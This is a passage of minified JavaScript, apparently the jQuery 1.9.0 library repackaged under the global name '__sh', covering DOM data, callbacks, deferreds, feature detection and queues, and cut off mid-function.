document.getElementsByTagName=HTMLDocument.prototype.getElementsByTagName;(function(e,t){"use strict";function n(e){var t=e.length,n=st.type(e);return st.isWindow(e)?!1:1===e.nodeType&&t?!0:"array"===n||"function"!==n&&(0===t||"number"==typeof t&&t>0&&t-1 in e)}function r(e){var t=Tt[e]={};return st.each(e.match(lt)||[],function(e,n){t[n]=!0}),t}function i(e,n,r,i){if(st.acceptData(e)){var o,a,s=st.expando,u="string"==typeof n,l=e.nodeType,c=l?st.cache:e,f=l?e[s]:e[s]&&s;if(f&&c[f]&&(i||c[f].data)||!u||r!==t)return f||(l?e[s]=f=K.pop()||st.guid++:f=s),c[f]||(c[f]={},l||(c[f].toJSON=st.noop)),("object"==typeof n||"function"==typeof n)&&(i?c[f]=st.extend(c[f],n):c[f].data=st.extend(c[f].data,n)),o=c[f],i||(o.data||(o.data={}),o=o.data),r!==t&&(o[st.camelCase(n)]=r),u?(a=o[n],null==a&&(a=o[st.camelCase(n)])):a=o,a}}function o(e,t,n){if(st.acceptData(e)){var r,i,o,a=e.nodeType,u=a?st.cache:e,l=a?e[st.expando]:st.expando;if(u[l]){if(t&&(r=n?u[l]:u[l].data)){st.isArray(t)?t=t.concat(st.map(t,st.camelCase)):t in r?t=[t]:(t=st.camelCase(t),t=t in r?[t]:t.split(" "));for(i=0,o=t.length;o>i;i++)delete r[t[i]];if(!(n?s:st.isEmptyObject)(r))return}(n||(delete u[l].data,s(u[l])))&&(a?st.cleanData([e],!0):st.support.deleteExpando||u!=u.window?delete u[l]:u[l]=null)}}}function a(e,n,r){if(r===t&&1===e.nodeType){var i="data-"+n.replace(Nt,"-$1").toLowerCase();if(r=e.getAttribute(i),"string"==typeof r){try{r="true"===r?!0:"false"===r?!1:"null"===r?null:+r+""===r?+r:wt.test(r)?st.parseJSON(r):r}catch(o){}st.data(e,n,r)}else r=t}return r}function s(e){var t;for(t in e)if(("data"!==t||!st.isEmptyObject(e[t]))&&"toJSON"!==t)return!1;return!0}function u(){return!0}function l(){return!1}function c(e,t){do e=e[t];while(e&&1!==e.nodeType);return e}function f(e,t,n){if(t=t||0,st.isFunction(t))return st.grep(e,function(e,r){var i=!!t.call(e,r,e);return i===n});if(t.nodeType)return st.grep(e,function(e){return e===t===n});if("string"==typeof t){var r=st.grep(e,function(e){return 1===e.nodeType});if(Wt.test(t))return st.filter(t,r,!n);t=st.filter(t,r)}return st.grep(e,function(e){return st.inArray(e,t)>=0===n})}function p(e){var t=zt.split("|"),n=e.createDocumentFragment();if(n.createElement)for(;t.length;)n.createElement(t.pop());return n}function d(e,t){return e.getElementsByTagName(t)[0]||e.appendChild(e.ownerDocument.createElement(t))}function h(e){var t=e.getAttributeNode("type");return e.type=(t&&t.specified)+"/"+e.type,e}function g(e){var t=nn.exec(e.type);return t?e.type=t[1]:e.removeAttribute("type"),e}function m(e,t){for(var n,r=0;null!=(n=e[r]);r++)st._data(n,"globalEval",!t||st._data(t[r],"globalEval"))}function y(e,t){if(1===t.nodeType&&st.hasData(e)){var n,r,i,o=st._data(e),a=st._data(t,o),s=o.events;if(s){delete a.handle,a.events={};for(n in s)for(r=0,i=s[n].length;i>r;r++)st.event.add(t,n,s[n][r])}a.data&&(a.data=st.extend({},a.data))}}function v(e,t){var n,r,i;if(1===t.nodeType){if(n=t.nodeName.toLowerCase(),!st.support.noCloneEvent&&t[st.expando]){r=st._data(t);for(i in r.events)st.removeEvent(t,i,r.handle);t.removeAttribute(st.expando)}"script"===n&&t.text!==e.text?(h(t).text=e.text,g(t)):"object"===n?(t.parentNode&&(t.outerHTML=e.outerHTML),st.support.html5Clone&&e.innerHTML&&!st.trim(t.innerHTML)&&(t.innerHTML=e.innerHTML)):"input"===n&&Zt.test(e.type)?(t.defaultChecked=t.checked=e.checked,t.value!==e.value&&(t.value=e.value)):"option"===n?t.defaultSelected=t.selected=e.defaultSelected:("input"===n||"textarea"===n)&&(t.defaultValue=e.defaultValue)}}function b(e,n){var r,i,o=0,a=e.getElementsByTagName!==t?e.getElementsByTagName(n||"*"):e.querySelectorAll!==t?e.querySelectorAll(n||"*"):t;if(!a)for(a=[],r=e.childNodes||e;null!=(i=r[o]);o++)!n||st.nodeName(i,n)?a.push(i):st.merge(a,b(i,n));return n===t||n&&st.nodeName(e,n)?st.merge([e],a):a}function x(e){Zt.test(e.type)&&(e.defaultChecked=e.checked)}function T(e,t){if(t in e)return t;for(var n=t.charAt(0).toUpperCase()+t.slice(1),r=t,i=Nn.length;i--;)if(t=Nn[i]+n,t in e)return t;return r}function w(e,t){return e=t||e,"none"===st.css(e,"display")||!st.contains(e.ownerDocument,e)}function N(e,t){for(var n,r=[],i=0,o=e.length;o>i;i++)n=e[i],n.style&&(r[i]=st._data(n,"olddisplay"),t?(r[i]||"none"!==n.style.display||(n.style.display=""),""===n.style.display&&w(n)&&(r[i]=st._data(n,"olddisplay",S(n.nodeName)))):r[i]||w(n)||st._data(n,"olddisplay",st.css(n,"display")));for(i=0;o>i;i++)n=e[i],n.style&&(t&&"none"!==n.style.display&&""!==n.style.display||(n.style.display=t?r[i]||"":"none"));return e}function C(e,t,n){var r=mn.exec(t);return r?Math.max(0,r[1]-(n||0))+(r[2]||"px"):t}function k(e,t,n,r,i){for(var o=n===(r?"border":"content")?4:"width"===t?1:0,a=0;4>o;o+=2)"margin"===n&&(a+=st.css(e,n+wn[o],!0,i)),r?("content"===n&&(a-=st.css(e,"padding"+wn[o],!0,i)),"margin"!==n&&(a-=st.css(e,"border"+wn[o]+"Width",!0,i))):(a+=st.css(e,"padding"+wn[o],!0,i),"padding"!==n&&(a+=st.css(e,"border"+wn[o]+"Width",!0,i)));return a}function E(e,t,n){var r=!0,i="width"===t?e.offsetWidth:e.offsetHeight,o=ln(e),a=st.support.boxSizing&&"border-box"===st.css(e,"boxSizing",!1,o);if(0>=i||null==i){if(i=un(e,t,o),(0>i||null==i)&&(i=e.style[t]),yn.test(i))return i;r=a&&(st.support.boxSizingReliable||i===e.style[t]),i=parseFloat(i)||0}return i+k(e,t,n||(a?"border":"content"),r,o)+"px"}function S(e){var t=V,n=bn[e];return n||(n=A(e,t),"none"!==n&&n||(cn=(cn||st("<iframe frameborder='0' width='0' height='0'/>").css("cssText","display:block !important")).appendTo(t.documentElement),t=(cn[0].contentWindow||cn[0].contentDocument).document,t.write("<!doctype html><html><body>"),t.close(),n=A(e,t),cn.detach()),bn[e]=n),n}function A(e,t){var n=st(t.createElement(e)).appendTo(t.body),r=st.css(n[0],"display");return n.remove(),r}function j(e,t,n,r){var i;if(st.isArray(t))st.each(t,function(t,i){n||kn.test(e)?r(e,i):j(e+"["+("object"==typeof i?t:"")+"]",i,n,r)});else if(n||"object"!==st.type(t))r(e,t);else for(i in t)j(e+"["+i+"]",t[i],n,r)}function D(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var r,i=0,o=t.toLowerCase().match(lt)||[];if(st.isFunction(n))for(;r=o[i++];)"+"===r[0]?(r=r.slice(1)||"*",(e[r]=e[r]||[]).unshift(n)):(e[r]=e[r]||[]).push(n)}}function L(e,n,r,i){function o(u){var l;return a[u]=!0,st.each(e[u]||[],function(e,u){var c=u(n,r,i);return"string"!=typeof c||s||a[c]?s?!(l=c):t:(n.dataTypes.unshift(c),o(c),!1)}),l}var a={},s=e===$n;return o(n.dataTypes[0])||!a["*"]&&o("*")}function H(e,n){var r,i,o=st.ajaxSettings.flatOptions||{};for(r in n)n[r]!==t&&((o[r]?e:i||(i={}))[r]=n[r]);return i&&st.extend(!0,e,i),e}function M(e,n,r){var i,o,a,s,u=e.contents,l=e.dataTypes,c=e.responseFields;for(o in c)o in r&&(n[c[o]]=r[o]);for(;"*"===l[0];)l.shift(),i===t&&(i=e.mimeType||n.getResponseHeader("Content-Type"));if(i)for(o in u)if(u[o]&&u[o].test(i)){l.unshift(o);break}if(l[0]in r)a=l[0];else{for(o in r){if(!l[0]||e.converters[o+" "+l[0]]){a=o;break}s||(s=o)}a=a||s}return a?(a!==l[0]&&l.unshift(a),r[a]):t}function q(e,t){var n,r,i,o,a={},s=0,u=e.dataTypes.slice(),l=u[0];if(e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u[1])for(n in e.converters)a[n.toLowerCase()]=e.converters[n];for(;i=u[++s];)if("*"!==i){if("*"!==l&&l!==i){if(n=a[l+" "+i]||a["* "+i],!n)for(r in a)if(o=r.split(" "),o[1]===i&&(n=a[l+" "+o[0]]||a["* "+o[0]])){n===!0?n=a[r]:a[r]!==!0&&(i=o[0],u.splice(s--,0,i));break}if(n!==!0)if(n&&e["throws"])t=n(t);else try{t=n(t)}catch(c){return{state:"parsererror",error:n?c:"No conversion from "+l+" to "+i}}}l=i}return{state:"success",data:t}}function _(){try{return new e.XMLHttpRequest}catch(t){}}function F(){try{return new e.ActiveXObject("Microsoft.XMLHTTP")}catch(t){}}function O(){return setTimeout(function(){Qn=t}),Qn=st.now()}function B(e,t){st.each(t,function(t,n){for(var r=(rr[t]||[]).concat(rr["*"]),i=0,o=r.length;o>i;i++)if(r[i].call(e,t,n))return})}function P(e,t,n){var r,i,o=0,a=nr.length,s=st.Deferred().always(function(){delete u.elem}),u=function(){if(i)return!1;for(var t=Qn||O(),n=Math.max(0,l.startTime+l.duration-t),r=n/l.duration||0,o=1-r,a=0,u=l.tweens.length;u>a;a++)l.tweens[a].run(o);return s.notifyWith(e,[l,o,n]),1>o&&u?n:(s.resolveWith(e,[l]),!1)},l=s.promise({elem:e,props:st.extend({},t),opts:st.extend(!0,{specialEasing:{}},n),originalProperties:t,originalOptions:n,startTime:Qn||O(),duration:n.duration,tweens:[],createTween:function(t,n){var r=st.Tween(e,l.opts,t,n,l.opts.specialEasing[t]||l.opts.easing);return l.tweens.push(r),r},stop:function(t){var n=0,r=t?l.tweens.length:0;if(i)return this;for(i=!0;r>n;n++)l.tweens[n].run(1);return t?s.resolveWith(e,[l,t]):s.rejectWith(e,[l,t]),this}}),c=l.props;for(R(c,l.opts.specialEasing);a>o;o++)if(r=nr[o].call(l,e,c,l.opts))return r;return B(l,c),st.isFunction(l.opts.start)&&l.opts.start.call(e,l),st.fx.timer(st.extend(u,{elem:e,anim:l,queue:l.opts.queue})),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always)}function R(e,t){var n,r,i,o,a;for(n in e)if(r=st.camelCase(n),i=t[r],o=e[n],st.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),a=st.cssHooks[r],a&&"expand"in a){o=a.expand(o),delete e[r];for(n in o)n in e||(e[n]=o[n],t[n]=i)}else t[r]=i}function W(e,t,n){var r,i,o,a,s,u,l,c,f,p=this,d=e.style,h={},g=[],m=e.nodeType&&w(e);n.queue||(c=st._queueHooks(e,"fx"),null==c.unqueued&&(c.unqueued=0,f=c.empty.fire,c.empty.fire=function(){c.unqueued||f()}),c.unqueued++,p.always(function(){p.always(function(){c.unqueued--,st.queue(e,"fx").length||c.empty.fire()})})),1===e.nodeType&&("height"in t||"width"in t)&&(n.overflow=[d.overflow,d.overflowX,d.overflowY],"inline"===st.css(e,"display")&&"none"===st.css(e,"float")&&(st.support.inlineBlockNeedsLayout&&"inline"!==S(e.nodeName)?d.zoom=1:d.display="inline-block")),n.overflow&&(d.overflow="hidden",st.support.shrinkWrapBlocks||p.done(function(){d.overflow=n.overflow[0],d.overflowX=n.overflow[1],d.overflowY=n.overflow[2]}));for(r in t)if(o=t[r],Zn.exec(o)){if(delete t[r],u=u||"toggle"===o,o===(m?"hide":"show"))continue;g.push(r)}if(a=g.length){s=st._data(e,"fxshow")||st._data(e,"fxshow",{}),"hidden"in s&&(m=s.hidden),u&&(s.hidden=!m),m?st(e).show():p.done(function(){st(e).hide()}),p.done(function(){var t;st._removeData(e,"fxshow");for(t in h)st.style(e,t,h[t])});for(r=0;a>r;r++)i=g[r],l=p.createTween(i,m?s[i]:0),h[i]=s[i]||st.style(e,i),i in s||(s[i]=l.start,m&&(l.end=l.start,l.start="width"===i||"height"===i?1:0))}}function $(e,t,n,r,i){return new $.prototype.init(e,t,n,r,i)}function I(e,t){var n,r={height:e},i=0;for(t=t?1:0;4>i;i+=2-t)n=wn[i],r["margin"+n]=r["padding"+n]=e;return t&&(r.opacity=r.width=e),r}function z(e){return st.isWindow(e)?e:9===e.nodeType?e.defaultView||e.parentWindow:!1}var X,U,V=e.document,Y=e.location,J=e.__sh,G=e.$,Q={},K=[],Z="1.9.0",et=K.concat,tt=K.push,nt=K.slice,rt=K.indexOf,it=Q.toString,ot=Q.hasOwnProperty,at=Z.trim,st=function(e,t){return new st.fn.init(e,t,X)},ut=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,lt=/\S+/g,ct=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,ft=/^(?:(<[\w\W]+>)[^>]*|#([\w-]*))$/,pt=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,dt=/^[\],:{}\s]*$/,ht=/(?:^|:|,)(?:\s*\[)+/g,gt=/\\(?:["\\\/bfnrt]|u[\da-fA-F]{4})/g,mt=/"[^"\\\r\n]*"|true|false|null|-?(?:\d+\.|)\d+(?:[eE][+-]?\d+|)/g,yt=/^-ms-/,vt=/-([\da-z])/gi,bt=function(e,t){return t.toUpperCase()},xt=function(){V.addEventListener?(V.removeEventListener("DOMContentLoaded",xt,!1),st.ready()):"complete"===V.readyState&&(V.detachEvent("onreadystatechange",xt),st.ready())};st.fn=st.prototype={__sh:Z,constructor:st,init:function(e,n,r){var i,o;if(!e)return this;if("string"==typeof e){if(i="<"===e.charAt(0)&&">"===e.charAt(e.length-1)&&e.length>=3?[null,e,null]:ft.exec(e),!i||!i[1]&&n)return!n||n.__sh?(n||r).find(e):this.constructor(n).find(e);if(i[1]){if(n=n instanceof st?n[0]:n,st.merge(this,st.parseHTML(i[1],n&&n.nodeType?n.ownerDocument||n:V,!0)),pt.test(i[1])&&st.isPlainObject(n))for(i in n)st.isFunction(this[i])?this[i](n[i]):this.attr(i,n[i]);return this}if(o=V.getElementById(i[2]),o&&o.parentNode){if(o.id!==i[2])return r.find(e);this.length=1,this[0]=o}return this.context=V,this.selector=e,this}return e.nodeType?(this.context=this[0]=e,this.length=1,this):st.isFunction(e)?r.ready(e):(e.selector!==t&&(this.selector=e.selector,this.context=e.context),st.makeArray(e,this))},selector:"",length:0,size:function(){return this.length},toArray:function(){return nt.call(this)},get:function(e){return null==e?this.toArray():0>e?this[this.length+e]:this[e]},pushStack:function(e){var t=st.merge(this.constructor(),e);return t.prevObject=this,t.context=this.context,t},each:function(e,t){return st.each(this,e,t)},ready:function(e){return st.ready.promise().done(e),this},slice:function(){return this.pushStack(nt.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(0>e?t:0);return this.pushStack(n>=0&&t>n?[this[n]]:[])},map:function(e){return this.pushStack(st.map(this,function(t,n){return e.call(t,n,t)}))},end:function(){return this.prevObject||this.constructor(null)},push:tt,sort:[].sort,splice:[].splice},st.fn.init.prototype=st.fn,st.extend=st.fn.extend=function(){var e,n,r,i,o,a,s=arguments[0]||{},u=1,l=arguments.length,c=!1;for("boolean"==typeof s&&(c=s,s=arguments[1]||{},u=2),"object"==typeof s||st.isFunction(s)||(s={}),l===u&&(s=this,--u);l>u;u++)if(null!=(e=arguments[u]))for(n in e)r=s[n],i=e[n],s!==i&&(c&&i&&(st.isPlainObject(i)||(o=st.isArray(i)))?(o?(o=!1,a=r&&st.isArray(r)?r:[]):a=r&&st.isPlainObject(r)?r:{},s[n]=st.extend(c,a,i)):i!==t&&(s[n]=i));return s},st.extend({noConflict:function(t){return e.$===st&&(e.$=G),t&&e.__sh===st&&(e.__sh=J),st},isReady:!1,readyWait:1,holdReady:function(e){e?st.readyWait++:st.ready(!0)},ready:function(e){if(e===!0?!--st.readyWait:!st.isReady){if(!V.body)return setTimeout(st.ready);st.isReady=!0,e!==!0&&--st.readyWait>0||(U.resolveWith(V,[st]),st.fn.trigger&&st(V).trigger("ready").off("ready"))}},isFunction:function(e){return"function"===st.type(e)},isArray:Array.isArray||function(e){return"array"===st.type(e)},isWindow:function(e){return null!=e&&e==e.window},isNumeric:function(e){return!isNaN(parseFloat(e))&&isFinite(e)},type:function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?Q[it.call(e)]||"object":typeof e},isPlainObject:function(e){if(!e||"object"!==st.type(e)||e.nodeType||st.isWindow(e))return!1;try{if(e.constructor&&!ot.call(e,"constructor")&&!ot.call(e.constructor.prototype,"isPrototypeOf"))return!1}catch(n){return!1}var r;for(r in e);return r===t||ot.call(e,r)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},error:function(e){throw Error(e)},parseHTML:function(e,t,n){if(!e||"string"!=typeof e)return null;"boolean"==typeof t&&(n=t,t=!1),t=t||V;var r=pt.exec(e),i=!n&&[];return r?[t.createElement(r[1])]:(r=st.buildFragment([e],t,i),i&&st(i).remove(),st.merge([],r.childNodes))},parseJSON:function(n){return e.JSON&&e.JSON.parse?e.JSON.parse(n):null===n?n:"string"==typeof n&&(n=st.trim(n),n&&dt.test(n.replace(gt,"@").replace(mt,"]").replace(ht,"")))?Function("return "+n)():(st.error("Invalid JSON: "+n),t)},parseXML:function(n){var r,i;if(!n||"string"!=typeof n)return null;try{e.DOMParser?(i=new DOMParser,r=i.parseFromString(n,"text/xml")):(r=new ActiveXObject("Microsoft.XMLDOM"),r.async="false",r.loadXML(n))}catch(o){r=t}return r&&r.documentElement&&!r.getElementsByTagName("parsererror").length||st.error("Invalid XML: "+n),r},noop:function(){},globalEval:function(t){t&&st.trim(t)&&(e.execScript||function(t){e.eval.call(e,t)})(t)},camelCase:function(e){return e.replace(yt,"ms-").replace(vt,bt)},nodeName:function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},each:function(e,t,r){var i,o=0,a=e.length,s=n(e);if(r){if(s)for(;a>o&&(i=t.apply(e[o],r),i!==!1);o++);else for(o in e)if(i=t.apply(e[o],r),i===!1)break}else if(s)for(;a>o&&(i=t.call(e[o],o,e[o]),i!==!1);o++);else for(o in e)if(i=t.call(e[o],o,e[o]),i===!1)break;return e},trim:at&&!at.call("\ufeff\u00a0")?function(e){return null==e?"":at.call(e)}:function(e){return null==e?"":(e+"").replace(ct,"")},makeArray:function(e,t){var r=t||[];return null!=e&&(n(Object(e))?st.merge(r,"string"==typeof e?[e]:e):tt.call(r,e)),r},inArray:function(e,t,n){var r;if(t){if(rt)return rt.call(t,e,n);for(r=t.length,n=n?0>n?Math.max(0,r+n):n:0;r>n;n++)if(n in t&&t[n]===e)return n}return-1},merge:function(e,n){var r=n.length,i=e.length,o=0;if("number"==typeof r)for(;r>o;o++)e[i++]=n[o];else for(;n[o]!==t;)e[i++]=n[o++];return e.length=i,e},grep:function(e,t,n){var r,i=[],o=0,a=e.length;for(n=!!n;a>o;o++)r=!!t(e[o],o),n!==r&&i.push(e[o]);return i},map:function(e,t,r){var i,o=0,a=e.length,s=n(e),u=[];if(s)for(;a>o;o++)i=t(e[o],o,r),null!=i&&(u[u.length]=i);else for(o in e)i=t(e[o],o,r),null!=i&&(u[u.length]=i);return et.apply([],u)},guid:1,proxy:function(e,n){var r,i,o;return"string"==typeof n&&(r=e[n],n=e,e=r),st.isFunction(e)?(i=nt.call(arguments,2),o=function(){return e.apply(n||this,i.concat(nt.call(arguments)))},o.guid=e.guid=e.guid||st.guid++,o):t},access:function(e,n,r,i,o,a,s){var u=0,l=e.length,c=null==r;if("object"===st.type(r)){o=!0;for(u in r)st.access(e,n,u,r[u],!0,a,s)}else if(i!==t&&(o=!0,st.isFunction(i)||(s=!0),c&&(s?(n.call(e,i),n=null):(c=n,n=function(e,t,n){return c.call(st(e),n)})),n))for(;l>u;u++)n(e[u],r,s?i:i.call(e[u],u,n(e[u],r)));return o?e:c?n.call(e):l?n(e[0],r):a},now:function(){return(new Date).getTime()}}),st.ready.promise=function(t){if(!U)if(U=st.Deferred(),"complete"===V.readyState)setTimeout(st.ready);else if(V.addEventListener)V.addEventListener("DOMContentLoaded",xt,!1),e.addEventListener("load",st.ready,!1);else{V.attachEvent("onreadystatechange",xt),e.attachEvent("onload",st.ready);var n=!1;try{n=null==e.frameElement&&V.documentElement}catch(r){}n&&n.doScroll&&function i(){if(!st.isReady){try{n.doScroll("left")}catch(e){return setTimeout(i,50)}st.ready()}}()}return U.promise(t)},st.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(e,t){Q["[object "+t+"]"]=t.toLowerCase()}),X=st(V);var Tt={};st.Callbacks=function(e){e="string"==typeof e?Tt[e]||r(e):st.extend({},e);var n,i,o,a,s,u,l=[],c=!e.once&&[],f=function(t){for(n=e.memory&&t,i=!0,u=a||0,a=0,s=l.length,o=!0;l&&s>u;u++)if(l[u].apply(t[0],t[1])===!1&&e.stopOnFalse){n=!1;break}o=!1,l&&(c?c.length&&f(c.shift()):n?l=[]:p.disable())},p={add:function(){if(l){var t=l.length;(function r(t){st.each(t,function(t,n){var i=st.type(n);"function"===i?e.unique&&p.has(n)||l.push(n):n&&n.length&&"string"!==i&&r(n)})})(arguments),o?s=l.length:n&&(a=t,f(n))}return this},remove:function(){return l&&st.each(arguments,function(e,t){for(var n;(n=st.inArray(t,l,n))>-1;)l.splice(n,1),o&&(s>=n&&s--,u>=n&&u--)}),this},has:function(e){return st.inArray(e,l)>-1},empty:function(){return l=[],this},disable:function(){return l=c=n=t,this},disabled:function(){return!l},lock:function(){return c=t,n||p.disable(),this},locked:function(){return!c},fireWith:function(e,t){return t=t||[],t=[e,t.slice?t.slice():t],!l||i&&!c||(o?c.push(t):f(t)),this},fire:function(){return p.fireWith(this,arguments),this},fired:function(){return!!i}};return p},st.extend({Deferred:function(e){var t=[["resolve","done",st.Callbacks("once memory"),"resolved"],["reject","fail",st.Callbacks("once memory"),"rejected"],["notify","progress",st.Callbacks("memory")]],n="pending",r={state:function(){return n},always:function(){return i.done(arguments).fail(arguments),this},then:function(){var e=arguments;return st.Deferred(function(n){st.each(t,function(t,o){var a=o[0],s=st.isFunction(e[t])&&e[t];i[o[1]](function(){var e=s&&s.apply(this,arguments);e&&st.isFunction(e.promise)?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[a+"With"](this===r?n.promise():this,s?[e]:arguments)})}),e=null}).promise()},promise:function(e){return null!=e?st.extend(e,r):r}},i={};return r.pipe=r.then,st.each(t,function(e,o){var a=o[2],s=o[3];r[o[1]]=a.add,s&&a.add(function(){n=s},t[1^e][2].disable,t[2][2].lock),i[o[0]]=function(){return i[o[0]+"With"](this===i?r:this,arguments),this},i[o[0]+"With"]=a.fireWith}),r.promise(i),e&&e.call(i,i),i},when:function(e){var t,n,r,i=0,o=nt.call(arguments),a=o.length,s=1!==a||e&&st.isFunction(e.promise)?a:0,u=1===s?e:st.Deferred(),l=function(e,n,r){return function(i){n[e]=this,r[e]=arguments.length>1?nt.call(arguments):i,r===t?u.notifyWith(n,r):--s||u.resolveWith(n,r)}};if(a>1)for(t=Array(a),n=Array(a),r=Array(a);a>i;i++)o[i]&&st.isFunction(o[i].promise)?o[i].promise().done(l(i,r,o)).fail(u.reject).progress(l(i,n,t)):--s;return s||u.resolveWith(r,o),u.promise()}}),st.support=function(){var n,r,i,o,a,s,u,l,c,f,p=V.createElement("div");if(p.setAttribute("className","t"),p.innerHTML=" <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",r=p.getElementsByTagName("*"),i=p.getElementsByTagName("a")[0],!r||!i||!r.length)return{};o=V.createElement("select"),a=o.appendChild(V.createElement("option")),s=p.getElementsByTagName("input")[0],i.style.cssText="top:1px;float:left;opacity:.5",n={getSetAttribute:"t"!==p.className,leadingWhitespace:3===p.firstChild.nodeType,tbody:!p.getElementsByTagName("tbody").length,htmlSerialize:!!p.getElementsByTagName("link").length,style:/top/.test(i.getAttribute("style")),hrefNormalized:"/a"===i.getAttribute("href"),opacity:/^0.5/.test(i.style.opacity),cssFloat:!!i.style.cssFloat,checkOn:!!s.value,optSelected:a.selected,enctype:!!V.createElement("form").enctype,html5Clone:"<:nav></:nav>"!==V.createElement("nav").cloneNode(!0).outerHTML,boxModel:"CSS1Compat"===V.compatMode,deleteExpando:!0,noCloneEvent:!0,inlineBlockNeedsLayout:!1,shrinkWrapBlocks:!1,reliableMarginRight:!0,boxSizingReliable:!0,pixelPosition:!1},s.checked=!0,n.noCloneChecked=s.cloneNode(!0).checked,o.disabled=!0,n.optDisabled=!a.disabled;try{delete p.test}catch(d){n.deleteExpando=!1}s=V.createElement("input"),s.setAttribute("value",""),n.input=""===s.getAttribute("value"),s.value="t",s.setAttribute("type","radio"),n.radioValue="t"===s.value,s.setAttribute("checked","t"),s.setAttribute("name","t"),u=V.createDocumentFragment(),u.appendChild(s),n.appendChecked=s.checked,n.checkClone=u.cloneNode(!0).cloneNode(!0).lastChild.checked,p.attachEvent&&(p.attachEvent("onclick",function(){n.noCloneEvent=!1}),p.cloneNode(!0).click());for(f in{submit:!0,change:!0,focusin:!0})p.setAttribute(l="on"+f,"t"),n[f+"Bubbles"]=l in e||p.attributes[l].expando===!1;return p.style.backgroundClip="content-box",p.cloneNode(!0).style.backgroundClip="",n.clearCloneStyle="content-box"===p.style.backgroundClip,st(function(){var r,i,o,a="padding:0;margin:0;border:0;display:block;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;",s=V.getElementsByTagName("body")[0];s&&(r=V.createElement("div"),r.style.cssText="border:0;width:0;height:0;position:absolute;top:0;left:-9999px;margin-top:1px",s.appendChild(r).appendChild(p),p.innerHTML="<table><tr><td></td><td>t</td></tr></table>",o=p.getElementsByTagName("td"),o[0].style.cssText="padding:0;margin:0;border:0;display:none",c=0===o[0].offsetHeight,o[0].style.display="",o[1].style.display="none",n.reliableHiddenOffsets=c&&0===o[0].offsetHeight,p.innerHTML="",p.style.cssText="box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;padding:1px;border:1px;display:block;width:4px;margin-top:1%;position:absolute;top:1%;",n.boxSizing=4===p.offsetWidth,n.doesNotIncludeMarginInBodyOffset=1!==s.offsetTop,e.getComputedStyle&&(n.pixelPosition="1%"!==(e.getComputedStyle(p,null)||{}).top,n.boxSizingReliable="4px"===(e.getComputedStyle(p,null)||{width:"4px"}).width,i=p.appendChild(V.createElement("div")),i.style.cssText=p.style.cssText=a,i.style.marginRight=i.style.width="0",p.style.width="1px",n.reliableMarginRight=!parseFloat((e.getComputedStyle(i,null)||{}).marginRight)),p.style.zoom!==t&&(p.innerHTML="",p.style.cssText=a+"width:1px;padding:1px;display:inline;zoom:1",n.inlineBlockNeedsLayout=3===p.offsetWidth,p.style.display="block",p.innerHTML="<div></div>",p.firstChild.style.width="5px",n.shrinkWrapBlocks=3!==p.offsetWidth,s.style.zoom=1),s.removeChild(r),r=p=o=i=null)}),r=o=u=a=i=s=null,n}();var wt=/(?:\{[\s\S]*\}|\[[\s\S]*\])$/,Nt=/([A-Z])/g;st.extend({cache:{},expando:(Z+Math.random()).replace(/\D/g,""),noData:{embed:!0,object:"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000",applet:!0},hasData:function(e){return e=e.nodeType?st.cache[e[st.expando]]:e[st.expando],!!e&&!s(e)},data:function(e,t,n){return i(e,t,n,!1)},removeData:function(e,t){return o(e,t,!1)},_data:function(e,t,n){return i(e,t,n,!0)},_removeData:function(e,t){return o(e,t,!0)},acceptData:function(e){var t=e.nodeName&&st.noData[e.nodeName.toLowerCase()];return!t||t!==!0&&e.getAttribute("classid")===t}}),st.fn.extend({data:function(e,n){var r,i,o=this[0],s=0,u=null;if(e===t){if(this.length&&(u=st.data(o),1===o.nodeType&&!st._data(o,"parsedAttrs"))){for(r=o.attributes;r.length>s;s++)i=r[s].name,i.indexOf("data-")||(i=st.camelCase(i.substring(5)),a(o,i,u[i]));st._data(o,"parsedAttrs",!0)}return u}return"object"==typeof e?this.each(function(){st.data(this,e)}):st.access(this,function(n){return n===t?o?a(o,e,st.data(o,e)):null:(this.each(function(){st.data(this,e,n)}),t)},null,n,arguments.length>1,null,!0)},removeData:function(e){return this.each(function(){st.removeData(this,e)})}}),st.extend({queue:function(e,n,r){var i;return e?(n=(n||"fx")+"queue",i=st._data(e,n),r&&(!i||st.isArray(r)?i=st._data(e,n,st.makeArray(r)):i.push(r)),i||[]):t},dequeue:function(e,t){t=t||"fx";var n=st.queue(e,t),r=n.length,i=n.shift(),o=st._queueHooks(e,t),a=function(){st.dequeue(e,t)};"inprogress"===i&&(i=n.shift(),r--),o.cur=i,i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,a,o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return st._data(e,n)||st._data(e,n,{empty:st.Callbacks("once memory").add(function(){st._removeData(e,t+"queue"),st._removeData(e,n)})})}}),st.fn.extend({queue:function(e,n){var r=2;return"string"!=typeof e&&(n=e,e="fx",r--),r>arguments.length?st.queue(this[0],e):n===t?this:this.each(function(){var t=st.queue(this,e,n);st._queueHooks(this,e),"fx"===e&&"inprogress"!==t[0]&&st.dequeue(this,e)})},dequeue:function(e){return this.each(function(){st.dequeue(this,e)})},delay:function(e,t){return e=st.fx?st.fx.speeds[e]||e:e,t=t||"fx",this.queue(t,function(t,n){var r=setTimeout(t,e);n.stop=function(){clearTimeout(r)}})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,n){var r,i=1,o=st.Deferred(),a=this,s=this.length,u=function(){--i||o.resolveWith(a,[a])};for("string"!=typeof 